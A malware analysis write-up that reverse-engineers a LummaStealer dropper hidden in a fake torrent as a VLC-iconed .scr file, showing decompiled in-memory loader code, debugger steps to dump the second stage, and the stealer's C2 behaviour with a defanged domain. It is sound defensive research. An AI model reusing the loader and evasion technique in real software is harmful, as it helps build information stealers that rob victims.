Analyzing LummaStealer in the wild

Fake torrents have been a means to spread malware for well over a decade. The links get reported, but there’s no real way to prevent it aside from not torrenting at all. A Reddit user explains their experience with a series of these, all of which have “SuccessfulCrab” in their titles:

Successfulcrab is actually a standard scene release tag but it’s being spoofed currently by people uploading these junk .zipx/.link/.arj files.

This led me to discover a LummaStealer dropper, which was disguised as one such torrent. It makes sense to see it since a CISA report from May of this year calls out an increase in LummaC2 activity.

LummaC2 malware is able to infiltrate victim computer networks and exfiltrate sensitive information, threatening vulnerable individuals’ and organizations’ computer networks across multiple U.S. critical infrastructure sectors. According to FBI information and trusted third-party reporting, this activity has been observed as recently as May 2025. The IOCs included in this advisory were associated with LummaC2 malware infections from November 2023 through May 2025.



The torrented file has the following SHA-256 hash:

4117b121704750560f2ca1620e70dbc11d89786623939b670e4f1872020dcff5

The filesize is almost 900 megabytes, so Virus Total could not scan it. At the time of writing, the hash had no results, either.

If you look at the filename, you’ll see it ends with the .scr extension. This refers to Windows screensaver files. If you’ve ever ran “The Matrix” screensaver, you’ve probably used an SCR file.

A lesser-known, interesting fact about SCR files is that they are actually x86 (32-bit) executables. We can confirm this using the magic bytes:

$ file sample.scr

sample.scr: PE32 executable (GUI) Intel 80386, for MS Windows, 5 sections

The icing on the cake is that the binary uses the VLC media player icon, which makes it look like a media file to anyone who uses that software. The attack likely relies on the user double-clicking it thinking that it will open with VLC. (Spoiler: it will not.)

We can use exiftool to dump some useful preliminary information:

$ exiftool sample.scr

ExifTool Version Number : 13.00

File Name : sample.scr

Directory : .

File Size : 889 MB

File Modification Date/Time : 2025:07:15 11:58:55-04:00

File Access Date/Time : 2025:07:15 11:59:03-04:00

File Inode Change Date/Time : 2025:07:15 11:58:55-04:00

File Permissions : -rwxr-xr-x

File Type : Win32 EXE

File Type Extension : exe

MIME Type : application/octet-stream

Machine Type : Intel 386 or later, and compatibles

Time Stamp : 2025:06:28 08:44:47-04:00

Image File Characteristics : Executable, 32-bit

PE Type : PE32

Linker Version : 14.44

Code Size : 218112

Initialized Data Size : 49726464

Uninitialized Data Size : 0

Entry Point : 0x34360

OS Version : 6.0

Image Version : 0.0

Subsystem Version : 6.0

Subsystem : Windows GUI

File Version Number : 5.21.180.7087

Product Version Number : 5.21.180.7087

File Flags Mask : 0x0000

File Flags : (none)

File OS : Win32

Object File Type : Executable application

File Subtype : 0

Language Code : English (U.S.)

Character Set : Unicode

Company Name : PersistentProfile Engineering

File Description : Integrates deployed Namespace modules

File Version : 5.21.180.7087

Product Version : 5.21.11

Product Name : ZephyrAnswerwave

Legal Copyright : \u00A9 2025 PersistentProfile Engineering

Legal Trademarks : TM ZephyrAnswerwave

Internal Name : Luminoslightlink:Flashlink

Original File Name : Luminoslightlink:Flashlink.exe

Comments : layer integrator opened at server

The last set of items are interesting because they don’t match the type of file that this executable was spoofing. The “ZephyrAnswerwave” and “Luminoslightlink:Flashlink” strings were leads I chose not to pursue. My guess is that it is designed to look like a legitimate application; it also makes me wonder if, at some point, this was distributed as a fake torrent of those applications as well.

As another note, the “File Description” value will appear as the task’s name in task manager if you’re running Windows 10. The icon, however, is still the VLC logo.

Let’s start static analysis by opening the project in Ghidra. The executable has a ton of loops and a ton of register- and stack-based calls. While register calls like CALL EAX signify the use of function pointers, the stack-based calls like CALL DWORD PTR [ESP+8] stand out as a bit suspicious.



In addition, I noticed a generous amount of suspicious Windows library functions, but the function in which they live has no code path from the PE’s entrypoint. I marked this as a possible obfuscation technique.

To help me analyze the sample, I wrote a small Ghidra script that generates a call graph starting from the entrypoint. It’s simple and gives pretty rudimentary output:

callgraph.py> Running...

Call graph starting from program entrypoint

entry { @ 0xNone }

FUN_00001cd0 { @ 0x00034377 }

...

FUN_00034950 { @ 0x000344f2 }

FUN_00034ae0 { @ 0x000349e8 }

FUN_00034ae0 { @ 0x00034a66 }

CALL EBP { @ 0x00034a7d }

CALL EDI { @ 0x00034a86 }

CALL EBP { @ 0x00034a88 }

FreeLibrary { @ 0x00034a8f }

...

FUN_00001a50 { @ 0x00034595 }

FUN_00034ae0 { @ 0x00001ae5 }

CALL ESI { @ 0x00001b0e }

CALL ESI { @ 0x00001b1f }

CALL ESI { @ 0x00001b2e }

FUN_00036030 { @ 0x00001c7e }

FUN_00035fd0 { @ 0x000360a0 }

FUN_00035fd0 { @ 0x00036360 }

FUN_000018a0 { @ 0x00001ca3 }

VirtualAlloc { @ 0x000018c5 }

VirtualAlloc { @ 0x000018d8 }

FUN_00001880 { @ 0x000018e1 }

FUN_00001880 { @ 0x00001913 }

LoadLibraryA { @ 0x0000195a }

CALL dword ptr [ESP + 0x20] { @ 0x0000198a }

CALL EAX { @ 0x00001a2c }

VirtualFree { @ 0x00001a36 }

callgraph.py> Finished!

The script confirmed that there wasn’t a known code path leading to the function with all of those suspicious imports. Most of the calls were to internal functions. The final function called by the entrypoint’s code contained a code path to Windows memory allocators and library loaders, so I decided to start the bulk of my analysis there.

Here’s a snippet of the Ghidra decompilation:

void __fastcall FUN_000018a0(int param_1)

{

...

lpAddress = VirtualAlloc(*(LPVOID *)(iVar7 + 0x34),*(SIZE_T *)(iVar7 + 0x50),0x3000,0x40);

if (lpAddress == (LPVOID)0x0) {

lpAddress = VirtualAlloc((LPVOID)0x0,*(SIZE_T *)(iVar7 + 0x50),0x3000,0x40);

}

...

if (iVar10 != 0) {

iVar2 = *(int *)(iVar10 + 0xc + (int)lpAddress);

piVar5 = (int *)(iVar10 + (int)lpAddress);

while (iVar2 != 0) {

hModule = LoadLibraryA((LPCSTR)(piVar5[3] + (int)lpAddress));

if (hModule != (HMODULE)0x0) {

puVar11 = (undefined4 *)(piVar5[4] + (int)lpAddress);

iVar10 = piVar5[4];

if (*piVar5 + (int)lpAddress != 0) {

iVar10 = *piVar5;

}

puVar9 = (uint *)(iVar10 + (int)lpAddress);

uVar6 = *puVar9;

while (uVar6 != 0) {

if ((int)uVar6 < 0) {

lpProcName = (LPCSTR)(uVar6 & 0xffff);

}

else {

lpProcName = (LPCSTR)(uVar6 + 2 + (int)lpAddress);

}

pFVar3 = GetProcAddress(hModule,lpProcName);

puVar9 = puVar9 + 1;

*puVar11 = pFVar3;

puVar11 = puVar11 + 1;

uVar6 = *puVar9;

}

}

iVar2 = piVar5[8];

piVar5 = piVar5 + 5;

}

}

...

(*(code *)(*(int *)(iVar7 + 0x28) + (int)lpAddress))();

VirtualFree(lpAddress,0,0x8000);

return;

}

You’ll notice the use of some kernel functions. Here’s how they operate in this context:

VirtualAllocallocates a buffer of size 0x5d000. Don’t ask me why it’s always that value or if there’s another path to change the size.LoadLibraryAwill loop through a list of kernel DLLs and load them.GetProcAddresswill loop through the loaded libraries and store the addresses of some functions that we will see in a bit.VirtualFreewill free the buffer created at the beginning of the function.

With that out of the way, the goofy-looking function-pointer call, our CALL EAX instruction from the graph, may make a little more sense. It’s calling some code offset within the memory buffer.

In sum, the buffer is storing a second stage, and that call will execute it. This is hard to appreciate in static analysis, but the debugger reveals it.

After looking at the hexdump, I noticed that the majority of the file is just null bytes, which split the file into two parts. The PE file exists in the first part.

The second part contains some certificates and other junk data. These are perhaps used in cryptographic operations when communicating with the C2 server, but they didn’t really come up in dynamic analysis.



I split the first part from the first byte to offset 0x2fa1bd0. This resulted in a hash of:

8075916cd322593aa54f0bae87a3ff306162f71922da2872dbef0675fedc3e9f

The filesize is only 47.3 MB, which did scan in Virus Total.

You can see that a couple of vendors rightly flag it as Lumma. However, the behaviors are a bit unclear so far.

Let’s check it out in an isolated lab. The image loads as “Project3” in the debugger:

0:000> lm

start end module name

00ca0000 03c46000 Project3 (no symbols)

...

0:000> lm Dvm Project3

Browse full module list

start end module name

00ca0000 03c46000 Project3 (no symbols)

Loaded symbol image file: C:\sample.scr

Image path: Project3.exe

Image name: Project3.exe

Browse all global symbols functions data Symbol Reload

Timestamp: Sat Jun 28 05:44:47 2025 (685FE3BF)

CheckSum: 34FA890A

ImageSize: 02FA6000

File version: 5.21.180.7087

Product version: 5.21.180.7087

File flags: 0 (Mask 0)

File OS: 4 Unknown Win32

File type: 1.0 App

File date: 00000000.00000000

Translations: 0409.04b0

Information from resource tables:

CompanyName: PersistentProfile Engineering

ProductName: ZephyrAnswerwave

InternalName: Luminoslightlink:Flashlink

OriginalFilename: Luminoslightlink:Flashlink.exe

ProductVersion: 5.21.11

FileVersion: 5.21.180.7087

FileDescription: Integrates deployed Namespace modules

LegalCopyright: \u00A9 2025 PersistentProfile Engineering

LegalTrademarks: TM ZephyrAnswerwave

Comments: layer integrator opened at server

Start by breaking on the CALL EAX offset and tracing one step:

# Break just before the code buffer is called.

0:000> bu Project3+0x1a2c

0:000> g

...

Project3+0x1a2c:

00781a2c ffd0 call eax {0040b610}

0:000> tr

0040b610 55 push ebp

0:000> u

0040b610 55 push ebp

0040b611 53 push ebx

0040b612 57 push edi

0040b613 56 push esi

0040b614 81ec20020000 sub esp,220h

0040b61a e8118f0300 call 00404530

0040b61f 84c0 test al,al

0040b621 0f848e020000 je 0040b8b5



The injected code’s entrypoint is always at buffer_addr+0xb610. We can now analyze the second stage, which is the LummaStealer binary.

Before continuing, I recommend reading this article, which covers Lumma’s overall behaviors. Take note of the C2 logic and specific strings like “HWID.” Next, this sample was tested in an isolated lab running a fake HTTP webserver. At the time, I wasn’t aware that this was a Lumma sample, so the server returns junk data (a string of 256 “A” characters). The injected code requires some data returned from the server, but at this time, I just haven’t tried any of the C2 responses as noted in the Microsoft article. This write-up could become a two-parter.

Finally, a brief caveat: I chose to study this in a 32-bit context because .scr files are 32 bits by nature. An analysis in a 64-bit context is likely overdue. The virtual machine used for analysis runs Windows 10, Build 19045 (22H2).

Let me summarize the injected code’s “default” logic:

- The malware loads crypt32.dll and winhttp.dll

- An initial POST request is sent to the C2 server with the following POST body parameters: CID, HWID, and UID

- A round of discovery occurs, where predefined registry keys and file paths are queried

- The malware sends another POST request, but this time, a multipart body, which contains the same CID, UID, HWID, and now an encrypted body

- Another round of discovery-and-POST’ing occurs

- The application frees a buffer and gracefully exits

It’s important to note that, during discovery, no changes to the registries or files occur. Additionally, the malware has a list of predefined hostnames. If none of them can be resolved, it sends a GET request to a Steam Community account, then gracefully exits.

The connection uses HTTPS by default. This is enabled by the security flags used in the call to winhttp!WinHttpOpenRequest:

winhttp!WinHttpOpenRequest:

6f549660 8bff mov edi,edi

0:000> dd esp

03afed40 0040ee25 03bf3700 03afedc4 00450b76

03afed50 00000000 00000000 00000000 00800000 <-

The dwFlags argument at ESP+0x1c is the WINHTTP_FLAG_SECURE flag, a constant value of 0x800000. With HTTPS, it wouldn’t make the connection to my self-signed certificates, so I used a breakpoint to downgrade the requests to plaintext HTTP:

bu winhttp!WinHttpOpenRequest "ed esp+0x1c 0; g";



The domains are always tested in the same order. The falsiu[.]shop domain is always first. Each domain is known to ThreatFox and is associated with the stealer.

The injected code is mostly spaghetti (obfuscation, defense evasion) and, because it runs in heap space, the debugger gets easily confused.

You can slice it out for further analysis. These breakpoints helped with that process:

# Get the size of the buffer.

bu Project3+0x18c5 "r $t1 = poi(esp+8)"

# Buffer allocation default path.

bu Project3+0x18c7 "r $t0 = eax; g";

# Buffer allocation if the first one failed.

bu Project3+0x18da "r $t0 = eax; g";

Finally, set one at Project3+0x1a2c and run (or rerun) the dropper. Once it breaks, you can dump LummaStealer with .writemem:

# Write from (buffer_addr, buffer_addr+size-1).

.writemem C:\dump.bin $t0 $t0+$t1-1

This results in a file with a hash of:

58fa589c19a85c7233e8fb2b2616672a1e6de8902456ddc63f89f6f0563c5ced

This one raises three times as many detections than the previous stage:

We can use a hex viewer to verify that the entrypoint offset 0x6b10 has the bytes we saw in the disassembly:

$ hexdump -X --skip 0xb610 dump.bin | head -n 1

000b610 55 53 57 56 81 ec 20 02 00 00 e8 11 8f 03 00 84

We can also use a tool like pedis (PE disassembler) to confirm that this disassembles to the correct instructions:

$ pedis -r -e 0x400000 -o 0xb610 -m 32 dump.bin | head -n 10

b610: 55 push ebp

b611: 53 push ebx

b612: 57 push edi

b613: 56 push esi

b614: 81 ec 20 02 00 00 sub esp, 0x220

b61a: e8 11 8f 03 00 call 0x444530

b61f: 84 c0 test al, al

b621: 0f 84 8e 02 00 00 jz 0x40b8b5

b627: e8 b4 0a 03 00 call 0x43c0e0

b62c: 84 c0 test al, al

The dump even has a valid PE header:

$ readpe dump.bin

DOS Header

Magic number: 0x5a4d (MZ)

Bytes in last page: 120

Pages in file: 1

Relocations: 0

Size of header in paragraphs: 4

Minimum extra paragraphs: 0

Maximum extra paragraphs: 0

Initial (relative) SS value: 0

Initial SP value: 0

Initial IP value: 0

Initial (relative) CS value: 0

Address of relocation table: 0x40

Overlay number: 0

OEM identifier: 0

OEM information: 0

PE header offset: 0x78

PE header

Signature: 0x00004550 (PE)

COFF/File header

Machine: 0x14c IMAGE_FILE_MACHINE_I386

Number of sections: 4

Date/time stamp: 1751033032 (Fri, 27 Jun 2025 14:03:52 UTC)

Symbol Table offset: 0

Number of symbols: 0

Size of optional header: 0xe0

Characteristics: 0x102

Characteristics names

IMAGE_FILE_EXECUTABLE_IMAGE

IMAGE_FILE_32BIT_MACHINE

Optional/Image header

Magic number: 0x10b (PE32)

Linker major version: 14

Linker minor version: 0

Size of .text section: 0x49400

Size of .data section: 0x8e00

Size of .bss section: 0

Entrypoint: 0xb610

Address of .text section: 0x1000

Address of .data section: 0

ImageBase: 0x400000

Alignment of sections: 0x1000

Alignment factor: 0x200

Major version of required OS: 6

Minor version of required OS: 0

Major version of image: 0

Minor version of image: 0

Major version of subsystem: 6

Minor version of subsystem: 0

Win32 version value: 0

Overwrite OS major version: (default)

Overwrite OS minor version: (default)

Overwrite OS build number: (default)

Overwrite OS platform id: (default)

Size of image: 0x5d000

Size of headers: 0x400

Checksum: 0

Subsystem required: 0x2 (IMAGE_SUBSYSTEM_WINDOWS_GUI)

DLL characteristics: 0x8540

DLL characteristics names

IMAGE_DLLCHARACTERISTICS_DYNAMIC_BASE

IMAGE_DLLCHARACTERISTICS_NX_COMPAT

IMAGE_DLLCHARACTERISTICS_NO_SEH

IMAGE_DLLCHARACTERISTICS_TERMINAL_SERVER_AWARE

Size of stack to reserve: 0x100000

Size of stack to commit: 0x1000

Size of heap space to reserve: 0x100000

Size of heap space to commit: 0x1000

Loader Flags: 0

Loader Flags names

...

If you try to load this as-is in Ghidra, it will read the header and try to resolve everything. But it won’t resolve anything correctly; you can prove that by observing that the entrypoint at offset 0xb610 contains vastly different code. You can find the actual entrypoint by searching for the first eight bytes which comprise its instruction set, but the majority of the binary will not disassemble properly.



To fix it, reimport the dump file with these settings:

- Import as a RAW file with x86 (little endian) clang

- Set the base address to the value of $t0 from the debugger

You still need to manually kick off the disassembly and create a function at $t0+0xb610, but this time, all of the references and function definitions throughout the binary will resolve correctly.

